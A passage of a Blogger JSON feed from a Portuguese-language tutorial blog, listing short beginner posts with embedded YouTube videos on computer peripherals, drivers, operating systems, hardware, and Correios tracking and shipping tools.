saida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"}],"title":{"type":"text","$t":"Dispositivos de Entrada e Saída - O que São?"},"content":{"type":"html","$t":"\u003Cp\u003ETodo computador possui uma entrada de dados, o processamento e uma saída. Então existem dispositivos de entrada e dispositivos de saída, acessórios que permitem a interação com o computador, mas também existem os dispositivos de \"entrade e saida\" que funcionam nos dois sentidos, enviam informações para o computador processar e recebem informações já processadas para exibi-las no mundo externo. Exemplos de dispostivos de entrada e saída podem ser: pendrives, modems e SSDs.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/hHzBR5D2xEQ\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=hHzBR5D2xEQ\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/3029234000189832175\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/dispositivos-de-entrada-e-saida-o-que.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3029234000189832175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3029234000189832175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/dispositivos-de-entrada-e-saida-o-que.html","title":"Dispositivos de Entrada e Saída - O que São?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/hHzBR5D2xEQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-4042828639547593130"},"published":{"$t":"2023-02-03T15:12:00.005-03:00"},"updated":{"$t":"2023-02-03T15:12:43.934-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de saida"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de saida exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são dispositivos de saída"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perifericos de saida"}],"title":{"type":"text","$t":"Dispositivos de Saída - O que São?"},"content":{"type":"html","$t":"\u003Cp\u003EBasicamente um \"dispositivo de saída\" é qualquer acessório que você conecte em um computador que receba as informações ja processadas e as exiba no mundo externo, como por exemplo: monitor, impressora e caixas de som.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/tCv737hnZLg\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=tCv737hnZLg\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/4042828639547593130\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/dispositivos-de-saida-o-que-sao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4042828639547593130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4042828639547593130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2023\/02\/dispositivos-de-saida-o-que-sao.html","title":"Dispositivos de Saída - O que São?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/tCv737hnZLg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-49127561950424891"},"published":{"$t":"2022-09-01T16:30:00.003-03:00"},"updated":{"$t":"2022-09-01T16:30:31.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de entrada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dispositivos de entrada exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"exemplos de dispositivos de entrada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são dispositivos de entrada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são dispositivos de entrada de dados"}],"title":{"type":"text","$t":"Dispositivos de Entrada - O que São?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba o que são os dispositivos de entrada. Na informática ou computação você vai ouvir falar sobre este termo, basicamente um dispositivo de entrada é qualquer aparelho ou acessório que você consiga plugar no computador e que envie informações para dentro do computador, confira detalhes no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/zx4Ry4UgOtg\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=zx4Ry4UgOtg\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/49127561950424891\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/dispositivos-de-entrada-o-que-sao.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/49127561950424891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/49127561950424891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/dispositivos-de-entrada-o-que-sao.html","title":"Dispositivos de Entrada - O que São?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zx4Ry4UgOtg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-2737597973905802304"},"published":{"$t":"2022-09-01T16:19:00.002-03:00"},"updated":{"$t":"2022-09-01T16:19:20.468-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são periféricos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são periféricos exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é periférico no pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"periférico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"periféricos"}],"title":{"type":"text","$t":"O Que São Periféricos?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba o que é um periférico em informática. Basicamente um periférico é qualquer dispositivo ou acessório ligado a um computador para enviar ou receber informações, pode ser um teclado, uma caixinha de som ou o próprio mouse, confira detalhes no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/k8wDgzgfy4A\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=k8wDgzgfy4A\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/2737597973905802304\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/o-que-sao-perifericos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/2737597973905802304"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/2737597973905802304"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/o-que-sao-perifericos.html","title":"O Que São Periféricos?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/k8wDgzgfy4A\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-8391521263968859746"},"published":{"$t":"2022-09-01T16:07:00.000-03:00"},"updated":{"$t":"2022-09-01T16:07:01.482-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"computador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supercomputador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supercomputador da meta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"supercomputador do facebook"}],"title":{"type":"text","$t":"Supercomputador da Meta (Facebook)"},"content":{"type":"html","$t":"\u003Cp\u003EConheça o novo supercomputador do facebook, o RSC. Esta notícia foi divulgada no inicio deste ano de 2022 e no ritmo que estes avanços tem acontecido é provável que em um futuro próximo teremos supercomputadores ainda mais potentes do que este, confira no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/lhR3vMaMz4k\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=lhR3vMaMz4k\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/8391521263968859746\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/supercomputador-da-meta-facebook.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8391521263968859746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/8391521263968859746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/supercomputador-da-meta-facebook.html","title":"Supercomputador da Meta (Facebook)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lhR3vMaMz4k\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-2732149290881780741"},"published":{"$t":"2022-09-01T15:58:00.002-03:00"},"updated":{"$t":"2022-09-01T16:08:40.273-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aplicativo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aplicativo para escanear documento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como escanear um documento pelo celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"escanear documento celular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"escanear documento pelo celular grátis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scanner"}],"title":{"type":"text","$t":"Como Escanear um Documento pelo Celular"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba escanear documentos usando a câmera de um celular. Existem vários aplicativos que permitem usar o celular como scanner, basicamente a câmera faz uma fotografia e o aplicativo faz um tratamento na imagem para deixa-la mais nítida no caso de textos e letras, confira no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/rFb3ba2Bz8w\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=rFb3ba2Bz8w\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/2732149290881780741\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/como-escanear-um-documento-pelo-celular.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/2732149290881780741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/2732149290881780741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/como-escanear-um-documento-pelo-celular.html","title":"Como Escanear um Documento pelo Celular"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/rFb3ba2Bz8w\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-3611603166995326326"},"published":{"$t":"2022-09-01T15:48:00.004-03:00"},"updated":{"$t":"2022-09-01T15:48:26.672-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"driver"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drivers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que são drivers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é driver"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é um driver de dispositivo"}],"title":{"type":"text","$t":"O que são Drivers?"},"content":{"type":"html","$t":"\u003Cp\u003EDrivers são programas que fazem funcionar um componente físico do computador, como placas de vídeo ou impressoras por exemplo. O driver fica no lugar de intermediário entre a placa ou dispositivo e o sistema operacional, entenda melhor vendo este vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/j6ARMDaZrZg\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=j6ARMDaZrZg\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/3611603166995326326\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/o-que-sao-drivers.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3611603166995326326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/3611603166995326326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/09\/o-que-sao-drivers.html","title":"O que são Drivers?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/j6ARMDaZrZg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-6387115438456602386"},"published":{"$t":"2022-07-01T16:39:00.006-03:00"},"updated":{"$t":"2022-07-01T16:39:59.204-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é e para que serve um sistema operacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é sistema operacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"qual a função do sistema operacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sistema operacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sistema operacional exemplos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"so"}],"title":{"type":"text","$t":"O que é Sistema Operacional?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba o que é e qual a função de um sistema operacional. Basicamente o \"SO\" ou \"sistema operacional\" é o programa principal do computador, é um programa que serve de base para outros programas funcionarem sobre ele, confira detalhes da explicação no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/yHhedN166ls\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=yHhedN166ls\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/6387115438456602386\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/o-que-e-sistema-operacional.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6387115438456602386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6387115438456602386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/o-que-e-sistema-operacional.html","title":"O que é Sistema Operacional?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/yHhedN166ls\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-6034517733082149854"},"published":{"$t":"2022-07-01T16:34:00.002-03:00"},"updated":{"$t":"2022-07-01T16:34:07.796-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"como rastrear encomendas do correio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como rastrear um pedido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"correio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"correios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rastreamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rastreamento correios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rastrear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rastrear encomenda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"}],"title":{"type":"text","$t":"Como Rastrear Encomenda dos Correios"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba usar o rastreamento dos correios. Usando o próprio site dos correios é possível rastrear uma encomenda se você possuir o código de rastreio em mãos, confira no vídeo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/8rDr5HsHcD4\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=8rDr5HsHcD4\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/6034517733082149854\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-rastrear-encomenda-dos-correios.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6034517733082149854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/6034517733082149854"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-rastrear-encomenda-dos-correios.html","title":"Como Rastrear Encomenda dos Correios"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/8rDr5HsHcD4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-4267973253381617616"},"published":{"$t":"2022-07-01T16:29:00.003-03:00"},"updated":{"$t":"2022-07-01T16:29:31.176-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"calculador de frete correios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calcular frete correios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calcular frete sedex"},{"scheme":"http://www.blogger.com/atom/ns#","term":"correio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"correios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"frete"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quanto custa para postar um objeto no correio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"valor frete correios"}],"title":{"type":"text","$t":"Como Calcular Valor do Frete nos Correios"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba quanto custa postar um objeto sem ter que ir no correio perguntar. Neste vídeo tutorial mostramos como usar uma ferramenta simples do próprio site dos correios para descobrir o valor de envio:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/WsqHdIrb80s\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=WsqHdIrb80s\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/4267973253381617616\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-calcular-valor-do-frete-nos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4267973253381617616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6693979667975546322\/posts\/default\/4267973253381617616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.hipertutoriais.com.br\/2022\/07\/como-calcular-valor-do-frete-nos.html","title":"Como Calcular Valor do Frete nos Correios"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/WsqHdIrb80s\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322.post-1733695127212195833"},"published":{"$t":"2022-07-01T16:23:00.005-03:00"},"updated":{"$t":"2022-07-01T16:23:39.950-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"exemplos de hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hardware o que e"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informatica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que e hardware"},{"scheme":"http://www.blogger.com/atom/ns#","term":"o que é hardware e software"}],"title":{"type":"text","$t":"O que é Hardware?"},"content":{"type":"html","$t":"\u003Cp\u003ESaiba o que é \"hardware\" em informática. O hardware basicamente é a parte física do computador, as placas, gabinete, monitor e todos os acessórios que um computador pode ter, entenda melhor na explicação do vídeo abaixo:\u003C\/p\u003E\u003Cbr \/\u003E\u003Cfigure\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/N821SCozErY\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003Cfigcaption\u003ESe quiser ver este vídeo no YouTube \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=N821SCozErY\" rel=\"dofollow\" target=\"_blank\"\u003Eclique aqui\u003C\/a\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.hipertutoriais.com.br\/feeds\/1733695127212195833\/comments\/default","title":"Postar 